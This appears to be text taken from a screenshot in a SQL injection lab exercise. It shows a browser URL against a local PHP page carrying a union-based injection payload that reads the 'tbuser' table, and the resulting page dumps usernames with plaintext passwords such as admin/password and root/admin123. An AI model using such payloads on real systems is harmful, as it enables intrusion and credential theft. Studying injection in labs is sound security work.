 不安全 | 172.16.1.238:90/index.php?uid=1%20UNION%20ALL%20SELECT%20NULL,id||%27,%27||username||%27,%27||passwd,NULL%20FROM%20public.tbuser--
用户名：admin
用户密码：password
用户名：1,admin,password
用户密码：
用户名：2,test,12345aa
用户密码：
用户名：3,guest,qwerty
用户密码：
用户名：4,root,admin123
用户密码：
用户名：5,lala,shabi
用户密码：
用户名：6,miao,miao
用户密码：